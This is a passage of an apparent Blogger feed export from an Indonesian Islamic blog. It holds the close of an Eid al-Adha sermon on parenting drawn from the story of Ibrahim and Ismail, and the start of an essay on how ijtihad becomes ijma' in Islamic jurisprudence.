melaksanakannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIbrahim Alaihissalam bisa saja menyembunyikan perintah itu dari putranya. Beliau bisa saja membawa Ismail Alaihissalam diam-diam, lalu disembelih dan habis perkara.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun tidak dimikian sifat Ibrahim Alaihissalam. Beliau menyampaikan hal itu kepada putranya, beliau berdialog, beliau bermusyawarah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E{فَلَمَّا بَلَغَ مَعَهُ السَّعْيَ قَالَ يَا بُنَيَّ إِنِّي أَرَى فِي الْمَنَامِ أَنِّي أَذْبَحُكَ فَانظُرْ مَاذَا تَرَى قَالَ يَا أَبَتِ افْعَلْ مَا تُؤْمَرُ سَتَجِدُنِي إِن شَاء اللَّهُ مِنَ الصَّابِرِينَ} (102) سورة الصافات\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Maka tatkala anak itu sampai (pada umur sanggup) berusaha bersama-sama Ibrahim, Ibrahim berkata: \"Hai anakku sesungguhnya aku melihat dalam mimpi bahwa aku menyembelihmu. Maka fikirkanlah apa pendapatmu!\" Ia menjawab: \"Hai bapakku, kerjakanlah apa yang diperintahkan kepadamu; insya Allah kamu akan mendapatiku termasuk orang-orang yang sabar.\"\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMaka marilah kita biasakan berdialog dengan putra-putri kita. Jangan sekedar memenuhi keperluan materi mereka saja, mereka tidak hanya butuh pakaian bagus, membayar spp, atau uang untuk membeli kuota.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMereka juga butuh dikembangkan jiwanya. Mereka butuh perhatian, mereka butuh dimanusiakan, mereka butuh rasa kasih sayang dan penghargaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat balita mereka kita jadikan raja, yang nyaris kita turuti hampir semua keinginannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat kanak-kanak mulai kita beri perintah agar terbiasa dan disiplin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat remaja kita tempatkan mereka sebagai kawan, agar terbiasa menyampaikan kesulitan dan keluh kesahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat dewasa, kita percayakan kepada mereka hidup mereka, karena mereka yang akan menjalankannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKetika dialog, musyawarah dan komunikasi terhenti, maka anak-anak kita bergerak tanpa pandu, dan semakin menjauh karena merasa kehilangan keakraban.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOleh karena itu, saat anak-anak terpaksa harus belajar di rumah, anggaplah itu sebagai kesempatan besar untuk berdialog dengan anak-anak kita, mengembangkan jiwa-jiwa mereka agar menjadi generasi-generasi Ismail masa depan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eالله أكبر الله أكبر، لا إله إلا الله، الله أكبر، الله أكبر ولله الحمد.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYang ketiga adalah menginginkan anak-anak yang shaleh.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat Ibrahim Alaihissalam sudah semakin tua, namun belum juga dikarunia anak, beliau berdoa:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E{رَبِّ هَبْ لِي مِنَ الصَّالِحِينَ } (100) سورة الصافات\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBeliau memang sangat mendambakan seorang anak, tapi yang beliau damba bukan anak sembarang anak. Sebab anak mana saja bisa jadi menimbulkan aib dan malu bagi kedua orang tuanya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYang beliau inginkan adalah anak shalih. Anak yang baik. Beliau tidak mengharapkan anak yang pemberani ataupun anak yang pintar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESebab keberanian tanpa keshalihan hanya menimbulkan kezhaliman. Sebab kepintaran tanpa keshalihan hanya menimbulkan kecurangan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMaka Allah kabulkan doa Ibrahim Alaihissalam dengan lahirnya Ismail Alaihissalam. Yang sejak muda selalu berpegang kepada keshalihan, kesabaran dan keteguhan iman. Lalu dianugerahkan pula kepada beliau Ishaq Alaihissalam. Dua putra yang shalih, dua nabi, yang kemudian menghasilkan generasi yang shalih. Ya'kub Alaihissalam Ayah dari Bani Israil dan putranya Yusuf Alaihissalam, juga seluruh nabi-nabi Bani Israil hingga lahirnya Muhammad Shallallahu Alahi Wasallam yang menjadi ijabah doa Ibrahim Alaihissalam beribu-ribu tahun berikutnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E{رَبَّنَا وَابْعَثْ فِيهِمْ رَسُولاً مِّنْهُمْ يَتْلُو عَلَيْهِمْ آيَاتِكَ وَيُعَلِّمُهُمُ الْكِتَابَ وَالْحِكْمَةَ وَيُزَكِّيهِمْ إِنَّكَ أَنتَ العَزِيزُ الحَكِيمُ} (129) سورة البقرة\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Ya Tuhan kami, utuslah untuk mereka sesorang Rasul dari kalangan mereka, yang akan membacakan kepada mereka ayat-ayat Engkau, dan mengajarkan kepada mereka Al Kitab (Al Quran) dan Al-Hikmah (As-Sunnah) serta mensucikan mereka. Sesungguhnya Engkaulah yang Maha Kuasa lagi Maha Bijaksana.\"\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMaka dari itu, marilah kita sama-sama mendamba kelahiran putra-putri yang shalih dan shalihah, lalu membimbing mereka menjadi generasi yang shalih dan shalihah. Marilah sama-sama kita berdoa agar putra-putri kita menjadi anak-anak yang selalu terikat hatinya dengan Allah, selalu menyandarkan dirinya kepada Allah dan selalu menjaga ketaatan kepada-Nya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eالله أكبر الله أكبر، لا إله إلا الله، الله أكبر، الله أكبر ولله الحمد.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eقال الله تعالى في القرآن الكريم: إن الله وملائكته يصلون على النبي، يا أيها الذين آمنوا صلوا عليه وسلموا تسليما.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eاللهم صل على محمد وعلى آل محمد كما صليت على آل إبراهيم وبارك على محمد وعلى آل محمد كما باركت على آل إبراهيم في العالمين إنك حميد مجيد.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eاللهم اغفر للمسلمين والمسلمات والمؤمنين والمؤمنات الأحياءِ منهم والأموات إنك سميع قريب مجيب الدعوات.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eربنا اغفر لنا ولإخواننا الذين سبقونا بالإيمان ولا تجعل في قلوبنا غلا للذين ءامنوا ربنا إنك رءوف رحيم.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eربنا إننا ظلمنا أنفسنا وإن لم تغفر لنا وترحمنا لنكونن من الخاسرين.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eربنا لا تزغ قلوبنا بعد إذ هديتنا وهب لنا من لدنك رحمة إنك أنت الوهاب.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eربنا أرنا الحق حقا وارزقنا اتباعه وأرنا الباطل باطلا وارزقنا اجتنابه.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eربنا هب لنا من أزواجنا وذرياتنا قرة أعين واجعلنا للمتقين إماما.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eربنا إنا نعوذ بك من العجز والكسل والجبن والبخل والهرم وعذاب القبر.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eربنا آتنا في الدنيا حسنة وفي الآخرة حسنة وقنا عذاب النار.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eعباد الله، إن الله يأمركم بالعدل والإحسان وإيتاء ذي القربى وينهى عن الفحشاء والمنكر والبغي لعلكم تذكرون ولذكر الله أكبر.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eوالسلام عليكم ورحمة الله وبركاته.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003ESuwaluh, 31 Juli 2020\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/6846147785552942000\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2020\/07\/khutbah-ied-adlha-1441-h.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/6846147785552942000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/6846147785552942000"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2020\/07\/khutbah-ied-adlha-1441-h.html","title":"Khutbah Ied Adlha 1441 H"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigBr3cOpVSvstkIJrCWMmmEJhMAIbMvvCfW6pEyWhqC9tUPsBBj1zKUrEA5y_odo6KZTXlxj9W7-kMiTiLkAAZ2KM4kxNCT3ojivtUdEqrNtv5jvQsNhhDLui_WO5VteV7I4oeegs8ftg\/s72-w200-h113-c\/mic.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-3393257007306081776"},"published":{"$t":"2020-07-09T20:35:00.005-07:00"},"updated":{"$t":"2020-10-29T18:10:52.846-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ushul Fiqh"}],"title":{"type":"text","$t":"Saat Ijtihad Bertransformasi Menjadi Ijma'"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003ESeperti biasa, tiap selasa bakda ashar, saya melanjutkan kajian kitab kecil berjuluk As-Sullam, yang kali ini saya ditemani Ihab dan Lubab, dua kakak beradik putra dari Allahuyarham ustadz Hud A.M.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003ESampailah kajian kami kali ini pada bab Al-Ijma' yang membawa kami kepada perenungan tentang terjadinya proses ijma' itu.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK29hN1z5-mPa_OsH6jiWezItWN5mosd0uSh4bPA5A6iv_67zPZJImnuWSmul2cOT_nyI0m7xebP3rN-Zq7AwHUSknbzOjB88JY6CEkN1uCF7dHXlyZifAQu45jE8zQnu4DGUlMplYr5c\/s659\/kutub-ijtihad.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"370\" data-original-width=\"659\" height=\"112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK29hN1z5-mPa_OsH6jiWezItWN5mosd0uSh4bPA5A6iv_67zPZJImnuWSmul2cOT_nyI0m7xebP3rN-Zq7AwHUSknbzOjB88JY6CEkN1uCF7dHXlyZifAQu45jE8zQnu4DGUlMplYr5c\/w200-h112\/kutub-ijtihad.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ewww.qposts.com\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EDalam diskusi sore itu, saya ungkapkan bahwa ijma' pada asalnya adalah proses seleksi ijtihad-ijtihad terkuat yang kemudian disepakati oleh seluruh khalayak. Saat pernyataan saya dipertanyakan oleh Ihab dan Lubab, maka saya paparkan ulang beberapa kasus ijma' di masa shahabat yang mendukung pernyataan tersebut.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EPada kasus \u003Ci\u003EJam'ul Qur'an\u003C\/i\u003E, Umar Radhiyallahu 'Anhu menyampaikan ijtihadnya kepada khalifah Abu Bakar Radhiyallahu Anhu tentang perlunya pengumpulan naskah-naskah Al-Qur'an yang saat itu sudah tertulis di berbagai macam media seperti kulit hewan, tulang belikat onta atau pelepah kurma yang dimiliki oleh banyak shahabat, agar menjadi satu \u003Ci\u003Emushhaf\u003C\/i\u003E utuh yang nantinya akan disimpan oleh khalifah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EIjtihad Umar Radhiyallahu Anhu ini muncul setelah melihat banyaknya \u003Ci\u003Ehuffazh\u003C\/i\u003E\u0026nbsp;para penghafal Al-Qur'an yang gugur di medan jihad yang karenanya menimbulkan kekhawatiran beliau terhadap kelestarian Al-Qur'an di masa berikutnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003ESaat ijtihad ini disampaikan kepada khalifah Abu Bakar Radhiyallahu Anhu, beliau menolak dengan keras karena dalam ijtihad beliau sendiri hal ini sudah termasuk melakukan sesuatu yang tidak pernah dilakukan Rasulullah Shallallahu Alaihi Wasallam. Bahasa tegasnya: ini bid'ah, dan tentu pembaca paham bagaimana kerasnya para shahabat bila berbicara pasal bid'ah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EKemudian, bila kita analisis ijtihad Umar Radhiyallahu Anhu, beliau berhujjah dengan intisari kaidah \u003Ci\u003EAdh-Dhararu Yuzaal\u003C\/i\u003E, bahwa suatu bahaya itu harus dihilangkan, yang dalam kasus ini adalah bahaya lenyapnya Al-Qur'an atau ketidaklengkapannya di masa yang akan datang akibat tidak ada lagi yang menghafalnya atau menyimpan salinannya secara utuh.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003ESedangkan ijtihad Abu Bakar Radhiyallahu Anhu berdasar kepada kewajiban mentaati nash yang melarang membuat bid'ah dalam Agama, tanpa mengesampingkan fakta bahwa Al-Qur'an adalah salah satu pokok utama bahkan dasar dari agama ini.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003ELalu pada lanjutan kisah diskusi dua orang shahabat besar ini kita mengetahui bahwa Umar Radhiyallahu Anhu berhasil meyakinkan Abu Bakar Radhiyallahu Anhu bahwa pengumpulan Al-Qur'an benar-benar kebutuhan kaum muslimin yang bila kita analisis kedua ijtihad tersebut kita akan temukan bahwa kebutuhan kaum muslimin terhadap \u003Ci\u003Emushhaf imam\u003C\/i\u003E, melebihi bahaya bid'ah yang digambarkan, sebab tuduhan bid'ah inipun masih bisa didudukkan karena sejatinya pengumpulan Al-Qur'an sudah pernah dilakukan di masa Rasulullah Shallallahu Alaihi Wasallam meskipun tidak dalam bentuk satu \u003Ci\u003Emushhaf\u003C\/i\u003E yang lengkap.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003ESetelah itu, Abu Bakar Radhiyallahu Anhu menghubungi Zaid bin Tsabit Radhiyallahu Anhu agar mau memimpin lajnah pengumpulan Al-Qur'an ini. Namun sekali lagi, diskusi yang mirip dengan diskusi sebelumnya terjadi, namun kali ini Abu Bakar Radhiyallahu Anhu menempati posisi Umar Radhiyallahu Anhu yang berusaha meyakinkan Zaid Radhiyallahu Anhu tentang ide ini hingga akhirnya Zaid Radhiyallahu Anhu pun menerima ide \u003Ci\u003Ejam'ul quran\u003C\/i\u003E\u0026nbsp;itu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003ENah, dari kisah ini kita bisa melihat bagaimana dua ijtihad tersebut mengerucut menjadi satu ijtihad yang kemudian disepakati oleh semua pihak sehingga bertransformasi menjadi ijma'. Artinya, ijma' itu pada asalnya adalah ijtihad yang diadu hujjahnya dengan ijtihad lainnya hingga menjadi ijtihad terpilih yang kemudian disepakati dan naik derajatnya menjadi ijma'.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EPerlu diingat pula bahwa \u003Ci\u003EAl-Ijtihaad Laa Yunqadhu Bil Ijtihaad\u003C\/i\u003E, yang artinya bahwa\u003Ci\u003E\u0026nbsp;\u003C\/i\u003Eijtihad dari seorang mujtahid, tidak dapat digugurkan oleh ijtihad dari mujtahid yang lain.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003ENamun saat satu ijtihad menjadi ijtihad yang terpilih dan disepakati oleh semua pihak hingga menjadi ijma', maka ijma' ini tidak dapat diselisihi, tidak boleh diingkari dan harus dilaksanakan isinya sepanjang zaman sebagaimana nash-nash Al-Qur'an dan Sunnah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EHal ini menunjukkan bahwa saat terjadi ijma', mujtahid yang ijtihadnya \u003Ci\u003Emarjuuh\u003C\/i\u003E atau lemah, secara sukarela melepaskan dan meninggalkan ijtihadnya sendiri dan berbalik mendukung ijtihad \u003Ci\u003Eraajih\u003C\/i\u003E\u0026nbsp;atau yang kuat dari mujtahid lainnya hingga menjadi ijtihad terpilih yang meningkat menjadi ijma'.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EHal ini tidak menunjukkan bahwa ijtihad yang\u0026nbsp;\u003Ci\u003Emarjuuh\u003C\/i\u003E\u0026nbsp;tersebut digugurkan oleh ijtihad yang \u003Ci\u003Eraajih\u003C\/i\u003E\u0026nbsp;yang lalu dianggap menyalahi kaidah \u003Ci\u003EAl-Ijtihaad Laa Yunqadhu Bil Ijtihaad\u003C\/i\u003E, sama sekali tidak.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EIjtihad yang \u003Ci\u003Emarjuuh\u003C\/i\u003E\u0026nbsp;itu tetap diakui keberadaannya dalam sejarah, namun tidak lagi didukung apalagi digunakan sebagaimana Abu Bakar dan Zaid Radhiyallahu Anhuma meninggalkan ijtihadnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003ENamun tetap saja ijtihad mereka tercatat dalam riwayat dan sejarah sebagai suatu pelajaran, baik dari sisi ilmu ijtihad -yang menunjukkan bagaimana cara ber-\u003Ci\u003Eistidlal\u003C\/i\u003E, cara \u003Ci\u003Emunaqasyah\u003C\/i\u003E yang bahkan ijtihad \u003Ci\u003Emarjuuh\u003C\/i\u003E\u0026nbsp;ini menjadi specimen abadi untuk masa yang akan datang bila kemudian muncul permasalahan ummat yang mirip dengan permasalahan yang mereka hadapi-,\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003Eataupun dari sisi ilmu akhlak -yang menunjukkan bagaimana berpegang teguh kepada ajaran Rasulullah Shallallahu Alaihi Wasallam dan kebesaran hati mereka dalam menerima pendapat-.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EKembali kepada diskusi saya dengan Ihab dan Lubab. Sekarang muncul pertanyaan baru, bagaimana bila pada suatu zaman, ijtihad \u003Ci\u003Emarjuuh\u003C\/i\u003E\u0026nbsp;ini tanpa sengaja hidup kembali lalu muncul sebagai pertimbangan baru di kalangan mujtahidin.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EMisalnya, di zaman sekarang banyak orang enggan menunaikan zakat. Sedangkan ijma' para shahabat menyatakan bahwa mereka yang tidak menunaikan zakat akan diperangi menggunakan senjata. Lalu, muncul ijtihad \u003Ci\u003Emarjuuh\u003C\/i\u003E\u0026nbsp;yang dulu pernah muncul sebelum terjadi ijma' yang menyatakan bahwa mereka yang enggan membayar zakat tidak diperangi.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EApakah boleh ijtihad \u003Ci\u003Emarjuuh\u0026nbsp;\u003C\/i\u003Eini menggantikan ijma' karena ada perubahan 